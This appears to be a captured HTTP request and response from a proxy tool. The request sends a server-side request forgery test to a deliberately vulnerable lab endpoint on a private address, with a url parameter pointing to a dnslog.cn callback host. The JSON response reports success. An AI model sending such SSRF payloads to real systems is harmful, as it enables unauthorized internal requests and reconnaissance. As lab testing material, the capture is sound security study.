 Request
Pretty Raw Hex
\n
1 GET /api/vuls/ssrf/none?url=http://outlaws.gjk35u.dnslog.cn HTTP/1.1
2 Host: 192.168.1.4:8000
3 Accept: application/json, text/plain, */*
4 Access-Token: 3150c495-7e6e-434c-99d1-92aea46ada67
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0
Safari/537.36 Edg/106.0.1370.37
6 Origin: http://192.168.1.4:8000
7 Referer: http://192.168.1.4:8000/vuls/sqli/union
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Connection: close
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 server: Werkzeug/2.2.2 Python/3.9.13
4 date: Wed, 12 Oct 2022 12:32:54 GMT
5 content-type: application/json
6 content-length: 100
7 connection: close
8 Vary: Accept-Encoding
9
10 {
11 "message":"success",
12 "result":"已请求",
13 "status":true,
14 "timestamp":1665577974915
15 }
16